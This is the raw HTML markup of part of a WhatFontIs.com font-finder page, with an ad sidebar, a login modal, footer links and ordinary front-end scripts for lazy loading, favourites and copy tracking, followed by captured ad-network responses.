				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104176.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/2e85c125d743da166f34ff2d60f98b22_9f7cc4668b4d44e3e40bae2da49d8698_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104176.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104176.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=6be1b68345e2fd877b0e41ebc8b74fdd&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="80ab165bdb6aefebd6cc0ac6cf09110dba9c942f53838ee9951822ba961c71c3"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="80ab165bdb6aefebd6cc0ac6cf09110dba9c942f53838ee9951822ba961c71c3"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
f6980f6c-c2df-4d04-a1f2-2b81c93e3bfd

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUoTyU5JSaWD2Ws9c6vrla5eq_EiL4LjC_pXu2iI8BAVhe42ODNswygzBlu3S9KyfP_UUoaQVfTK-YKvG_MXvkAZzC0C8_4epXVjWp4iW5LUbsbm75CDPKQY7MsT3rgixpT3HEWM4p6NYgbg-40Cbrk707FF9r8LE4l_ALDdfUgb6AOeZBVFER88v8=/_/hiadone_.adgearpubs./DSN-Ad-/ad-creatives-/utep_ad.js
body_size: -1288
content:
window['41fdc896-7eb8-4452-80ca-24b15858af28'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
fd752aa5-e13a-4f93-b5a2-34061aab740d